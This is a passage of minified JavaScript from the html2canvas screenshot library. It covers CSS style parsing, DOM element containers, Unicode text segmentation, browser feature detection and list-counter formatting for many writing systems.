r,t;this.animationDuration=c(e,_a,B.animationDuration),this.backgroundClip=c(e,dn,B.backgroundClip),this.backgroundColor=c(e,In,B.backgroundColor),this.backgroundImage=c(e,Tn,B.backgroundImage),this.backgroundOrigin=c(e,Sn,B.backgroundOrigin),this.backgroundPosition=c(e,Mn,B.backgroundPosition),this.backgroundRepeat=c(e,On,B.backgroundRepeat),this.backgroundSize=c(e,Rn,B.backgroundSize),this.borderTopColor=c(e,Nn,B.borderTopColor),this.borderRightColor=c(e,Xn,B.borderRightColor),this.borderBottomColor=c(e,Jn,B.borderBottomColor),this.borderLeftColor=c(e,kn,B.borderLeftColor),this.borderTopLeftRadius=c(e,_n,B.borderTopLeftRadius),this.borderTopRightRadius=c(e,Pn,B.borderTopRightRadius),this.borderBottomRightRadius=c(e,Yn,B.borderBottomRightRadius),this.borderBottomLeftRadius=c(e,Wn,B.borderBottomLeftRadius),this.borderTopStyle=c(e,Zn,B.borderTopStyle),this.borderRightStyle=c(e,qn,B.borderRightStyle),this.borderBottomStyle=c(e,zn,B.borderBottomStyle),this.borderLeftStyle=c(e,jn,B.borderLeftStyle),this.borderTopWidth=c(e,$n,B.borderTopWidth),this.borderRightWidth=c(e,Aa,B.borderRightWidth),this.borderBottomWidth=c(e,ea,B.borderBottomWidth),this.borderLeftWidth=c(e,ra,B.borderLeftWidth),this.boxShadow=c(e,Pa,B.boxShadow),this.color=c(e,Ba,B.color),this.direction=c(e,ta,B.direction),this.display=c(e,sa,B.display),this.float=c(e,aa,B.cssFloat),this.fontFamily=c(e,Va,B.fontFamily),this.fontSize=c(e,Na,B.fontSize),this.fontStyle=c(e,ka,B.fontStyle),this.fontVariant=c(e,Ja,B.fontVariant),this.fontWeight=c(e,Xa,B.fontWeight),this.letterSpacing=c(e,ia,B.letterSpacing),this.lineBreak=c(e,Qa,B.lineBreak),this.lineHeight=c(e,oa,B.lineHeight),this.listStyleImage=c(e,wa,B.listStyleImage),this.listStylePosition=c(e,ga,B.listStylePosition),this.listStyleType=c(e,Ca,B.listStyleType),this.marginTop=c(e,Ua,B.marginTop),this.marginRight=c(e,ca,B.marginRight),this.marginBottom=c(e,Fa,B.marginBottom),this.marginLeft=c(e,fa,B.marginLeft),this.opacity=c(e,Oa,B.opacity);var s=c(e,ua,B.overflow);this.overflowX=s[0],this.overflowY=s[s.length>1?1:0],this.overflowWrap=c(e,la,B.overflowWrap),this.paddingTop=c(e,ha,B.paddingTop),this.paddingRight=c(e,Ha,B.paddingRight),this.paddingBottom=c(e,Ea,B.paddingBottom),this.paddingLeft=c(e,da,B.paddingLeft),this.paintOrder=c(e,Ya,B.paintOrder),this.position=c(e,pa,B.position),this.textAlign=c(e,Ia,B.textAlign),this.textDecorationColor=c(e,Ga,(r=B.textDecorationColor)!==null&&r!==void 0?r:B.color),this.textDecorationLine=c(e,Ra,(t=B.textDecorationLine)!==null&&t!==void 0?t:B.textDecoration),this.textShadow=c(e,va,B.textShadow),this.textTransform=c(e,Ka,B.textTransform),this.transform=c(e,ya,B.transform),this.transformOrigin=c(e,xa,B.transformOrigin),this.visibility=c(e,Ta,B.visibility),this.webkitTextStrokeColor=c(e,Wa,B.webkitTextStrokeColor),this.webkitTextStrokeWidth=c(e,Za,B.webkitTextStrokeWidth),this.wordBreak=c(e,Sa,B.wordBreak),this.zIndex=c(e,Ma,B.zIndex)}return A.prototype.isVisible=function(){return this.display>0&&this.opacity>0&&this.visibility===0},A.prototype.isTransparent=function(){return xA(this.backgroundColor)},A.prototype.isTransformed=function(){return this.transform!==null},A.prototype.isPositioned=function(){return this.position!==0},A.prototype.isPositionedWithZIndex=function(){return this.isPositioned()&&!this.zIndex.auto},A.prototype.isFloating=function(){return this.float!==0},A.prototype.isInlineLevel=function(){return O(this.display,4)||O(this.display,33554432)||O(this.display,268435456)||O(this.display,536870912)||O(this.display,67108864)||O(this.display,134217728)},A}(),c=function(A,e,B){var r=new ZB,t=B!==null&&typeof B<"u"?B.toString():e.initialValue;r.write(t);var s=new qB(r.read());switch(e.type){case 2:var n=s.parseComponentValue();return e.parse(A,x(n)?n.value:e.initialValue);case 0:return e.parse(A,s.parseComponentValue());case 1:return e.parse(A,s.parseComponentValues());case 4:return s.parseComponentValue();case 3:switch(e.format){case"angle":return Ve.parse(A,s.parseComponentValue());case"color":return cA.parse(A,s.parseComponentValue());case"image":return Mr.parse(A,s.parseComponentValue());case"length":var a=s.parseComponentValue();return FA(a)?a:R;case"length-percentage":var i=s.parseComponentValue();return M(i)?i:R;case"time":return Ct.parse(A,s.parseComponentValue())}break}},za="data-html2canvas-debug",ja=function(A){var e=A.getAttribute(za);switch(e){case"all":return 1;case"clone":return 2;case"parse":return 3;case"render":return 4;default:return 0}},gB=function(A,e){var B=ja(A);return B===1||e===B},tA=function(){function A(e,B){if(this.context=e,this.textNodes=[],this.elements=[],this.flags=0,gB(B,3))debugger;this.styles=new qa(e,window.getComputedStyle(B,null)),ji(B)&&(this.styles.animationDuration.some(function(r){return r>0})&&(B.style.animationDuration="0s"),this.styles.transform!==null&&(B.style.transform="none")),this.bounds=xr(this.context,B),gB(B,4)&&(this.flags|=16)}return A}(),$a="[base64]/[base64]/[base64]/[base64]/oEpgO6AqsD+AAIAAgAswMIAAgACAAIAIkAuwP5AfsBwwPLAwgACAAIAAgACADRA9kDCAAIAOED6QMIAAgACAAIAAgACADuA/[base64]///////[base64]",CB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",PA=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var he=0;he<CB.length;he++)PA[CB.charCodeAt(he)]=he;var Ai=function(A){var e=A.length*.75,B=A.length,r,t=0,s,n,a,i;A[A.length-1]==="="&&(e--,A[A.length-2]==="="&&e--);var Q=typeof ArrayBuffer<"u"&&typeof Uint8Array<"u"&&typeof Uint8Array.prototype.slice<"u"?new ArrayBuffer(e):new Array(e),o=Array.isArray(Q)?Q:new Uint8Array(Q);for(r=0;r<B;r+=4)s=PA[A.charCodeAt(r)],n=PA[A.charCodeAt(r+1)],a=PA[A.charCodeAt(r+2)],i=PA[A.charCodeAt(r+3)],o[t++]=s<<2|n>>4,o[t++]=(n&15)<<4|a>>2,o[t++]=(a&3)<<6|i&63;return Q},ei=function(A){for(var e=A.length,B=[],r=0;r<e;r+=2)B.push(A[r+1]<<8|A[r]);return B},ri=function(A){for(var e=A.length,B=[],r=0;r<e;r+=4)B.push(A[r+3]<<24|A[r+2]<<16|A[r+1]<<8|A[r]);return B},HA=5,Or=6+5,ar=2,Bi=Or-HA,Ut=65536>>HA,ti=1<<HA,ir=ti-1,si=1024>>HA,ni=Ut+si,ai=ni,ii=32,Qi=ai+ii,oi=65536>>Or,wi=1<<Bi,gi=wi-1,UB=function(A,e,B){return A.slice?A.slice(e,B):new Uint16Array(Array.prototype.slice.call(A,e,B))},Ci=function(A,e,B){return A.slice?A.slice(e,B):new Uint32Array(Array.prototype.slice.call(A,e,B))},Ui=function(A,e){var B=Ai(A),r=Array.isArray(B)?ri(B):new Uint32Array(B),t=Array.isArray(B)?ei(B):new Uint16Array(B),s=24,n=UB(t,s/2,r[4]/2),a=r[5]===2?UB(t,(s+r[4])/2):Ci(r,Math.ceil((s+r[4])/4));return new ci(r[0],r[1],r[2],r[3],n,a)},ci=function(){function A(e,B,r,t,s,n){this.initialValue=e,this.errorValue=B,this.highStart=r,this.highValueIndex=t,this.index=s,this.data=n}return A.prototype.get=function(e){var B;if(e>=0){if(e<55296||e>56319&&e<=65535)return B=this.index[e>>HA],B=(B<<ar)+(e&ir),this.data[B];if(e<=65535)return B=this.index[Ut+(e-55296>>HA)],B=(B<<ar)+(e&ir),this.data[B];if(e<this.highStart)return B=Qi-oi+(e>>Or),B=this.index[B],B+=e>>HA&gi,B=this.index[B],B=(B<<ar)+(e&ir),this.data[B];if(e<=1114111)return this.data[this.highValueIndex]}return this.errorValue},A}(),cB="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",Fi=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(var He=0;He<cB.length;He++)Fi[cB.charCodeAt(He)]=He;var fi=1,Qr=2,or=3,FB=4,fB=5,ui=7,uB=8,wr=9,gr=10,lB=11,hB=12,HB=13,EB=14,Cr=15,li=function(A){for(var e=[],B=0,r=A.length;B<r;){var t=A.charCodeAt(B++);if(t>=55296&&t<=56319&&B<r){var s=A.charCodeAt(B++);(s&64512)===56320?e.push(((t&1023)<<10)+(s&1023)+65536):(e.push(t),B--)}else e.push(t)}return e},hi=function(){for(var A=[],e=0;e<arguments.length;e++)A[e]=arguments[e];if(String.fromCodePoint)return String.fromCodePoint.apply(String,A);var B=A.length;if(!B)return"";for(var r=[],t=-1,s="";++t<B;){var n=A[t];n<=65535?r.push(n):(n-=65536,r.push((n>>10)+55296,n%1024+56320)),(t+1===B||r.length>16384)&&(s+=String.fromCharCode.apply(String,r),r.length=0)}return s},Hi=Ui($a),W="×",Ur="÷",Ei=function(A){return Hi.get(A)},di=function(A,e,B){var r=B-2,t=e[r],s=e[B-1],n=e[B];if(s===Qr&&n===or)return W;if(s===Qr||s===or||s===FB||n===Qr||n===or||n===FB)return Ur;if(s===uB&&[uB,wr,lB,hB].indexOf(n)!==-1||(s===lB||s===wr)&&(n===wr||n===gr)||(s===hB||s===gr)&&n===gr||n===HB||n===fB||n===ui||s===fi)return W;if(s===HB&&n===EB){for(;t===fB;)t=e[--r];if(t===EB)return W}if(s===Cr&&n===Cr){for(var a=0;t===Cr;)a++,t=e[--r];if(a%2===0)return W}return Ur},Ii=function(A){var e=li(A),B=e.length,r=0,t=0,s=e.map(Ei);return{next:function(){if(r>=B)return{done:!0,value:null};for(var n=W;r<B&&(n=di(e,s,++r))===W;);if(n!==W||r===B){var a=hi.apply(null,e.slice(t,r));return t=r,{value:a,done:!1}}return{done:!0,value:null}}}},pi=function(A){for(var e=Ii(A),B=[],r;!(r=e.next()).done;)r.value&&B.push(r.value.slice());return B},vi=function(A){var e=123;if(A.createRange){var B=A.createRange();if(B.getBoundingClientRect){var r=A.createElement("boundtest");r.style.height=e+"px",r.style.display="block",A.body.appendChild(r),B.selectNode(r);var t=B.getBoundingClientRect(),s=Math.round(t.height);if(A.body.removeChild(r),s===e)return!0}}return!1},Ki=function(A){var e=A.createElement("boundtest");e.style.width="50px",e.style.display="block",e.style.fontSize="12px",e.style.letterSpacing="0px",e.style.wordSpacing="0px",A.body.appendChild(e);var B=A.createRange();e.innerHTML=typeof"".repeat=="function"?"&#128104;".repeat(10):"";var r=e.firstChild,t=Oe(r.data).map(function(i){return S(i)}),s=0,n={},a=t.every(function(i,Q){B.setStart(r,s),B.setEnd(r,s+i.length);var o=B.getBoundingClientRect();s+=i.length;var w=o.x>n.x||o.y>n.y;return n=o,Q===0?!0:w});return A.body.removeChild(e),a},yi=function(){return typeof new Image().crossOrigin<"u"},Li=function(){return typeof new XMLHttpRequest().responseType=="string"},mi=function(A){var e=new Image,B=A.createElement("canvas"),r=B.getContext("2d");if(!r)return!1;e.src="data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg'></svg>";try{r.drawImage(e,0,0),B.toDataURL()}catch(t){return!1}return!0},dB=function(A){return A[0]===0&&A[1]===255&&A[2]===0&&A[3]===255},Di=function(A){var e=A.createElement("canvas"),B=100;e.width=B,e.height=B;var r=e.getContext("2d");if(!r)return Promise.reject(!1);r.fillStyle="rgb(0, 255, 0)",r.fillRect(0,0,B,B);var t=new Image,s=e.toDataURL();t.src=s;var n=mr(B,B,0,0,t);return r.fillStyle="red",r.fillRect(0,0,B,B),IB(n).then(function(a){r.drawImage(a,0,0);var i=r.getImageData(0,0,B,B).data;r.fillStyle="red",r.fillRect(0,0,B,B);var Q=A.createElement("div");return Q.style.backgroundImage="url("+s+")",Q.style.height=B+"px",dB(i)?IB(mr(B,B,0,0,Q)):Promise.reject(!1)}).then(function(a){return r.drawImage(a,0,0),dB(r.getImageData(0,0,B,B).data)}).catch(function(){return!1})},mr=function(A,e,B,r,t){var s="http://www.w3.org/2000/svg",n=document.createElementNS(s,"svg"),a=document.createElementNS(s,"foreignObject");return n.setAttributeNS(null,"width",A.toString()),n.setAttributeNS(null,"height",e.toString()),a.setAttributeNS(null,"width","100%"),a.setAttributeNS(null,"height","100%"),a.setAttributeNS(null,"x",B.toString()),a.setAttributeNS(null,"y",r.toString()),a.setAttributeNS(null,"externalResourcesRequired","true"),n.appendChild(a),a.appendChild(t),n},IB=function(A){return new Promise(function(e,B){var r=new Image;r.onload=function(){return e(r)},r.onerror=B,r.src="data:image/svg+xml;charset=utf-8,"+encodeURIComponent(new XMLSerializer().serializeToString(A))})},P={get SUPPORT_RANGE_BOUNDS(){var A=vi(document);return Object.defineProperty(P,"SUPPORT_RANGE_BOUNDS",{value:A}),A},get SUPPORT_WORD_BREAKING(){var A=P.SUPPORT_RANGE_BOUNDS&&Ki(document);return Object.defineProperty(P,"SUPPORT_WORD_BREAKING",{value:A}),A},get SUPPORT_SVG_DRAWING(){var A=mi(document);return Object.defineProperty(P,"SUPPORT_SVG_DRAWING",{value:A}),A},get SUPPORT_FOREIGNOBJECT_DRAWING(){var A=typeof Array.from=="function"&&typeof window.fetch=="function"?Di(document):Promise.resolve(!1);return Object.defineProperty(P,"SUPPORT_FOREIGNOBJECT_DRAWING",{value:A}),A},get SUPPORT_CORS_IMAGES(){var A=yi();return Object.defineProperty(P,"SUPPORT_CORS_IMAGES",{value:A}),A},get SUPPORT_RESPONSE_TYPE(){var A=Li();return Object.defineProperty(P,"SUPPORT_RESPONSE_TYPE",{value:A}),A},get SUPPORT_CORS_XHR(){var A="withCredentials"in new XMLHttpRequest;return Object.defineProperty(P,"SUPPORT_CORS_XHR",{value:A}),A},get SUPPORT_NATIVE_TEXT_SEGMENTATION(){var A=!!(typeof Intl<"u"&&Intl.Segmenter);return Object.defineProperty(P,"SUPPORT_NATIVE_TEXT_SEGMENTATION",{value:A}),A}},qA=function(){function A(e,B){this.text=e,this.bounds=B}return A}(),bi=function(A,e,B,r){var t=Si(e,B),s=[],n=0;return t.forEach(function(a){if(B.textDecorationLine.length||a.trim().length>0)if(P.SUPPORT_RANGE_BOUNDS){var i=pB(r,n,a.length).getClientRects();if(i.length>1){var Q=Gr(a),o=0;Q.forEach(function(g){s.push(new qA(g,EA.fromDOMRectList(A,pB(r,o+n,g.length).getClientRects()))),o+=g.length})}else s.push(new qA(a,EA.fromDOMRectList(A,i)))}else{var w=r.splitText(a.length);s.push(new qA(a,xi(A,r))),r=w}else P.SUPPORT_RANGE_BOUNDS||(r=r.splitText(a.length));n+=a.length}),s},xi=function(A,e){var B=e.ownerDocument;if(B){var r=B.createElement("html2canvaswrapper");r.appendChild(e.cloneNode(!0));var t=e.parentNode;if(t){t.replaceChild(r,e);var s=xr(A,r);return r.firstChild&&t.replaceChild(r.firstChild,r),s}}return EA.EMPTY},pB=function(A,e,B){var r=A.ownerDocument;if(!r)throw new Error("Node has no owner document");var t=r.createRange();return t.setStart(A,e),t.setEnd(A,e+B),t},Gr=function(A){if(P.SUPPORT_NATIVE_TEXT_SEGMENTATION){var e=new Intl.Segmenter(void 0,{granularity:"grapheme"});return Array.from(e.segment(A)).map(function(B){return B.segment})}return pi(A)},Ti=function(A,e){if(P.SUPPORT_NATIVE_TEXT_SEGMENTATION){var B=new Intl.Segmenter(void 0,{granularity:"word"});return Array.from(B.segment(A)).map(function(r){return r.segment})}return Oi(A,e)},Si=function(A,e){return e.letterSpacing!==0?Gr(A):Ti(A,e)},Mi=[32,160,4961,65792,65793,4153,4241],Oi=function(A,e){for(var B=Us(A,{lineBreak:e.lineBreak,wordBreak:e.overflowWrap==="break-word"?"break-word":e.wordBreak}),r=[],t,s=function(){if(t.value){var n=t.value.slice(),a=Oe(n),i="";a.forEach(function(Q){Mi.indexOf(Q)===-1?i+=S(Q):(i.length&&r.push(i),r.push(S(Q)),i="")}),i.length&&r.push(i)}};!(t=B.next()).done;)s();return r},Gi=function(){function A(e,B,r){this.text=Ri(B.data,r.textTransform),this.textBounds=bi(e,this.text,r,B)}return A}(),Ri=function(A,e){switch(e){case 1:return A.toLowerCase();case 3:return A.replace(Vi,Ni);case 2:return A.toUpperCase();default:return A}},Vi=/(^|\s|:|-|\(|\))([a-z])/g,Ni=function(A,e,B){return A.length>0?e+B.toUpperCase():A},ct=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t.src=r.currentSrc||r.src,t.intrinsicWidth=r.naturalWidth,t.intrinsicHeight=r.naturalHeight,t.context.cache.addImage(t.src),t}return e}(tA),Ft=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t.canvas=r,t.intrinsicWidth=r.width,t.intrinsicHeight=r.height,t}return e}(tA),ft=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this,s=new XMLSerializer,n=xr(B,r);return r.setAttribute("width",n.width+"px"),r.setAttribute("height",n.height+"px"),t.svg="data:image/svg+xml,"+encodeURIComponent(s.serializeToString(r)),t.intrinsicWidth=r.width.baseVal.value,t.intrinsicHeight=r.height.baseVal.value,t.context.cache.addImage(t.svg),t}return e}(tA),ut=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t.value=r.value,t}return e}(tA),Dr=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t.start=r.start,t.reversed=typeof r.reversed=="boolean"&&r.reversed===!0,t}return e}(tA),Xi=[{type:15,flags:0,unit:"px",number:3}],Ji=[{type:16,flags:0,number:50}],ki=function(A){return A.width>A.height?new EA(A.left+(A.width-A.height)/2,A.top,A.height,A.height):A.width<A.height?new EA(A.left,A.top+(A.height-A.width)/2,A.width,A.width):A},_i=function(A){var e=A.type===Pi?new Array(A.value.length+1).join("•"):A.value;return e.length===0?A.placeholder||"":e},be="checkbox",xe="radio",Pi="password",vB=707406591,Rr=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;switch(t.type=r.type.toLowerCase(),t.checked=r.checked,t.value=_i(r),(t.type===be||t.type===xe)&&(t.styles.backgroundColor=3739148031,t.styles.borderTopColor=t.styles.borderRightColor=t.styles.borderBottomColor=t.styles.borderLeftColor=2779096575,t.styles.borderTopWidth=t.styles.borderRightWidth=t.styles.borderBottomWidth=t.styles.borderLeftWidth=1,t.styles.borderTopStyle=t.styles.borderRightStyle=t.styles.borderBottomStyle=t.styles.borderLeftStyle=1,t.styles.backgroundClip=[0],t.styles.backgroundOrigin=[0],t.bounds=ki(t.bounds)),t.type){case be:t.styles.borderTopRightRadius=t.styles.borderTopLeftRadius=t.styles.borderBottomRightRadius=t.styles.borderBottomLeftRadius=Xi;break;case xe:t.styles.borderTopRightRadius=t.styles.borderTopLeftRadius=t.styles.borderBottomRightRadius=t.styles.borderBottomLeftRadius=Ji;break}return t}return e}(tA),lt=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this,s=r.options[r.selectedIndex||0];return t.value=s&&s.text||"",t}return e}(tA),ht=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;return t.value=r.value,t}return e}(tA),Ht=function(A){$(e,A);function e(B,r){var t=A.call(this,B,r)||this;t.src=r.src,t.width=parseInt(r.width,10)||0,t.height=parseInt(r.height,10)||0,t.backgroundColor=t.styles.backgroundColor;try{if(r.contentWindow&&r.contentWindow.document&&r.contentWindow.document.documentElement){t.tree=Wi(B,r.contentWindow.document.documentElement);var s=r.contentWindow.document.documentElement?aB(B,getComputedStyle(r.contentWindow.document.documentElement).backgroundColor):$A.TRANSPARENT,n=r.contentWindow.document.body?aB(B,getComputedStyle(r.contentWindow.document.body).backgroundColor):$A.TRANSPARENT;t.backgroundColor=xA(s)?xA(n)?t.styles.backgroundColor:n:s}}catch(a){}return t}return e}(tA),Yi=["OL","UL","MENU"],ye=function(A,e,B,r){for(var t=e.firstChild,s=void 0;t;t=s)if(s=t.nextSibling,zi(t)&&t.data.trim().length>0)B.textNodes.push(new Gi(A,t,B.styles));else if(dt(t))if(aQ(t)&&t.assignedNodes)t.assignedNodes().forEach(function(a){return ye(A,a,B,r)});else{var n=Et(A,t);n.styles.isVisible()&&(Zi(t,n,r)?n.flags|=4:qi(n.styles)&&(n.flags|=2),Yi.indexOf(t.tagName)!==-1&&(n.flags|=8),B.elements.push(n),t.slot,t.shadowRoot?ye(A,t.shadowRoot,n,r):!pt(t)&&!It(t)&&!vt(t)&&ye(A,t,n,r))}},Et=function(A,e){return sQ(e)?new ct(A,e):tQ(e)?new Ft(A,e):It(e)?new ft(A,e):AQ(e)?new ut(A,e):eQ(e)?new Dr(A,e):rQ(e)?new Rr(A,e):vt(e)?new lt(A,e):pt(e)?new ht(A,e):nQ(e)?new Ht(A,e):new tA(A,e)},Wi=function(A,e){var B=Et(A,e);return B.flags|=4,ye(A,e,B,B),B},Zi=function(A,e,B){return e.styles.isPositionedWithZIndex()||e.styles.opacity<1||e.styles.isTransformed()||BQ(A)&&B.styles.isTransparent()},qi=function(A){return A.isPositioned()||A.isFloating()},zi=function(A){return A.nodeType===Node.TEXT_NODE},dt=function(A){return A.nodeType===Node.ELEMENT_NODE},ji=function(A){return dt(A)&&typeof A.style<"u"&&!$i(A)},$i=function(A){return typeof A.className=="object"},AQ=function(A){return A.tagName==="LI"},eQ=function(A){return A.tagName==="OL"},rQ=function(A){return A.tagName==="INPUT"},It=function(A){return A.tagName==="svg"},BQ=function(A){return A.tagName==="BODY"},tQ=function(A){return A.tagName==="CANVAS"},sQ=function(A){return A.tagName==="IMG"},nQ=function(A){return A.tagName==="IFRAME"},pt=function(A){return A.tagName==="TEXTAREA"},vt=function(A){return A.tagName==="SELECT"},aQ=function(A){return A.tagName==="SLOT"},KB={integers:[1e3,900,500,400,100,90,50,40,10,9,5,4,1],values:["M","CM","D","CD","C","XC","L","XL","X","IX","V","IV","I"]},yB={integers:[9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["Ք","Փ","Ւ","Ց","Ր","Տ","Վ","Ս","Ռ","Ջ","Պ","Չ","Ո","Շ","Ն","Յ","Մ","Ճ","Ղ","Ձ","Հ","Կ","Ծ","Խ","Լ","Ի","Ժ","Թ","Ը","Է","Զ","Ե","Դ","Գ","Բ","Ա"]},iQ={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,400,300,200,100,90,80,70,60,50,40,30,20,19,18,17,16,15,10,9,8,7,6,5,4,3,2,1],values:["י׳","ט׳","ח׳","ז׳","ו׳","ה׳","ד׳","ג׳","ב׳","א׳","ת","ש","ר","ק","צ","פ","ע","ס","נ","מ","ל","כ","יט","יח","יז","טז","טו","י","ט","ח","ז","ו","ה","ד","ג","ב","א"]},QQ={integers:[1e4,9e3,8e3,7e3,6e3,5e3,4e3,3e3,2e3,1e3,900,800,700,600,500,400,300,200,100,90,80,70,60,50,40,30,20,10,9,8,7,6,5,4,3,2,1],values:["ჵ","ჰ","ჯ","ჴ","ხ","ჭ","წ","ძ","ც","ჩ","შ","ყ","ღ","ქ","ფ","ჳ","ტ","ს","რ","ჟ","პ","ო","ჲ","ნ","მ","ლ","კ","ი","თ","ჱ","ზ","ვ","ე","დ","გ","ბ","ა"]},yA=function(A,e,B,r,t,s){return A<e||A>B?Vr(A,t,s.length>0):r.integers.reduce(function(n,a,i){for(;A>=a;)A-=a,n+=r.values[i];return n},"")+s},Kt=function(A,e,B,r){var t="";do B||A--,t=r(A)+t,A/=e;while(A*e>=e);return t},T=function(A,e,B,r,t){var s=B-e+1;return(A<0?"-":"")+(Kt(Math.abs(A),s,r,function(n){return S(Math.floor(n%s)+e)})+t)},fA=function(A,e,B){B===void 0&&(B=". ");var r=e.length;return Kt(Math.abs(A),r,!1,function(t){return e[Math.floor(t%r)]})+B},DA=1,QA=2,oA=4,YA=8,aA=function(A,e,B,r,t,s){if(A<-9999||A>9999)return Vr(A,4,t.length>0);var n=Math.abs(A),a=t;if(n===0)return e[0]+a;for(var i=0;n>0&&i<=4;i++){var Q=n%10;Q===0&&O(s,DA)&&a!==""?a=e[Q]+a:Q>1||Q===1&&i===0||Q===1&&i===1&&O(s,QA)||Q===1&&i===1&&O(s,oA)&&A>100||Q===1&&i>1&&O(s,YA)?a=e[Q]+(i>0?B[i-1]:"")+a:Q===1&&i>0&&(a=B[i-1]+a),n=Math.floor(n/10)}return(A<0?r:"")+a},LB="十百千萬",mB="拾佰仟萬",DB="マイナス",cr="마이너스",Vr=function(A,e,B){var r=B?". ":"",t=B?"、":"",s=B?", ":"",n=B?" ":"";switch(e){case 0:return"•"+n;case 1:return"◦"+n;case 2:return"◾"+n;case 5:var a=T(A,48,57,!0,r);return a.length<4?"0"+a:a;case 4:return fA(A,"〇一二三四五六七八九",t);case 6:return yA(A,1,3999,KB,3,r).toLowerCase();case 7:return yA(A,1,3999,KB,3,r);case 8:return T(A,945,969,!1,r);case 9:return T(A,97,122,!1,r);case 10:return T(A,65,90,!1,r);case 11:return T(A,1632,1641,!0,r);case 12:case 49:return yA(A,1,9999,yB,3,r);case 35:return yA(A,1,9999,yB,3,r).toLowerCase();case 13:return T(A,2534,2543,!0,r);case 14:case 30:return T(A,6112,6121,!0,r);case 15:return fA(A,"子丑寅卯辰巳午未申酉戌亥",t);case 16:return fA(A,"甲乙丙丁戊己庚辛壬癸",t);case 17:case 48:return aA(A,"零一二三四五六七八九",LB,"負",t,QA|oA|YA);case 47:return aA(A,"零壹貳參肆伍陸柒捌玖",mB,"負",t,DA|QA|oA|YA);case 42:return aA(A,"零一二三四五六七八九",LB,"负",t,QA|oA|YA);case 41:return aA(A,"零壹贰叁肆伍陆柒捌玖",mB,"负",t,DA|QA|oA|YA);case 26:return aA(A,"〇一二三四五六七八九","十百千万",DB,t,0);case 25:return aA(A,"零壱弐参四伍六七八九","拾百千万",DB,t,DA|QA|oA);case 31:return aA(A,"영일이삼사오육칠팔구","십백천만",cr,s,DA|QA|oA);case 33:return aA(A,"零一二三四五六七八九","十百千萬",cr,s,0);case 32:return aA(A,"零壹貳參四五六七八九","拾百千",cr,s,DA|QA|oA);case 18:return T(A,2406,2415,!0,r);case 20:return yA(A,1,19999,QQ,3,r);case 21:return T(A,2790,2799,!0,r);case 22:return T(A,2662,2671,!0,r);case 22:return yA(A,1,10999,iQ,3,r);case 23:return fA(A,"あいうえおかきくけこさしすせそたちつてとなにぬねのはひふへほまみむめもやゆよらりるれろわゐゑをん");case 24:return fA(A,"いろはにほへとちりぬるをわかよたれそつねならむうゐのおくやまけふこえてあさきゆめみしゑひもせす");case 27:return T(A,3302,3311,!0,r);case 28:return fA(A,"アイウエオカキクケコサシスセソタチツテトナニヌネノハヒフヘホマミムメモヤユヨラリルレロワヰヱヲン",t);case 29:return fA(A,"イロハニホヘトチリヌルヲワカヨタレソツネナラムウヰノオクヤマケフコエテアサキユメミシヱヒモセス",t);case 34:return T(A,3792,3801,!0,r);case 37:return T(A,6160,6169,!0,r);case 38:return T(A,4160,4169,!0,r);case 39:return T(A,2918,2927,!0,r);case 40:return T(A,1776,1785,!0,r);case 43:return T(A,3046,3055,!0,r);case 44:return T(A,3174,3183,!0,r);case 45:return T(A,3664,3673,!0,r);case 46:return T(A,3872,3881,!0,r);case 3:default:return T(A,48,57,!0,r)}},bB;(function(A){A[A.BEFORE=0]="BEFORE",A[A.AFTER=1]="AFTER"})(bB||(bB={}));var oQ=function(){function A(){}return A.getOrigin=function(e){var B=A._link;return B?(B.href=e,B.href=B.href,B.protocol+B.hostname+B.port):"about:blank"},A.isSameOrigin=function(e){return A.getOrigin(e)===A._origin},A.setContext=function(e){A._link=e.document.createElement("a"),A._origin=A.getOrigin(e.location.href)},A._origin="about:blank",A}(),U=function(){function A(e,B){this.type=0,this.x=e,this.y=B}return A.prototype.add=function(e,B){return new A(this.x+e,this.y+B)},A}(),LA=function(A,e,B){return new U(A.x+(e.x-A.x)*B,A.y+(e.y-A.y)*B)},Ee=function(){function A(e,B,r,t){this.type=1,this.start=e,this.startControl=B,this.endControl=r,this.end=t}return A.prototype.subdivide=function(e,B){var r=LA(this.start,this.startControl,e),t=LA(this.startControl,this.endControl,e),s=LA(this.endControl,this.end,e),n=LA(r,t,e),a=LA(t,s,e),i=LA(n,a,e);return B?new A(this.start,r,n,i):new A(i,a,s,this.end)},A.prototype.add=function(e,B){return new A(this.start.add(e,B),this.startControl.add(e,B),this.endControl.add(e,B),this.end.add(e,B))},A.prototype.reverse=function(){return new A(this.end,this.endControl,this.startControl,this.start)},A}(),Z=function(A){return A.type===1},wQ=function(){function A(e){var B=e.styles,r=e.bounds,t=_A(B.borderTopLeftRadius,r.width,r.height),s=t[0],n=t[1],a=_A(B.borderTopRightRadius,r.width,r.height),i=a[0],Q=a[1],o=_A(B.borderBottomRightRadius,r.width,r.height),w=o[0],g=o[1],F=_A(B.borderBottomLeftRadius,r.width,r.height),C=F[0],u=F[1],p=[];p.push((s+i)/r.width),p.push((C+w)/r.width),p.push((n+u)/r.height),p.push((Q+g)/r.height);var h=Math.max.apply(Math,p);h>1&&(s/=h,n/=h,i/=h,Q/=h,w/=h,g/=h,C/=h,u/=h);var 